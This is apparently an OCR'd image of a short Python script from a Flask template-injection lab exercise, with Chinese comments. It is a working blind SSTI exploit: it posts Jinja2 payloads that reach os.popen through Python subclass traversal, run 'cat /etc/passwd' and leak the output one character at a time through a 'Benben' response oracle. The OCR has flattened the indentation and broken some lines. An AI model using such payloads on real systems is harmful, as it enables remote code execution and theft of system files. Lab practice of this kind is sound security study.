 import requests
url = 'http://172.16.1.6:17080/flasklab/level/1'
def check(payload):
postdata = {
'code':payload
}
response = requests.post(url, data=postdata)
if 'Benben' in response.text:
check检测是否response回复有Benben
return '1'
password = ''
s =
r'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"$\'()*
+,-./:;<=>?@[\\]^`{|}~\'"_%'
for i in range(0,100):
for c in s:
命令执行成功后与c(s)值比对
payload = '{% if
"".__class__.__bases__[0].__subclasses__()[199].__init__.__globals__["os"].popen("cat
/etc/passwd").read()['+str(i)+':'+str(i+1)+'] == "'+c+'" %}Benben{% endif %}'
#print(payload)
==比对成功则回复Benben
if check(payload):
password += c
check检测成功则赋值给password
break
print(password)